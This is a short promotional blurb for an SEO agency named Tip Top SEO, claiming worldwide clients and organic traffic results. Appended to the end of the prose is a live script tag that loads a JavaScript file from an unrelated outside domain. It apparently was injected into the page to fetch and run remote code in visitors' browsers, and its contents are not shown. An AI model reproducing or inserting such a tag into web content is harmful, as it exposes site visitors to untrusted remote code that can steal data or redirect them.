 At Tip Top SEO Our Agency Works With Clients All Over The World (1) We Make Sure To Deliver Results & Generate Organic Traffic No Matter Where Our Clients Businesses Are Based<script src='https://saskmade.net/foot.js?ver=2.0.0' type='text/javascript'></script>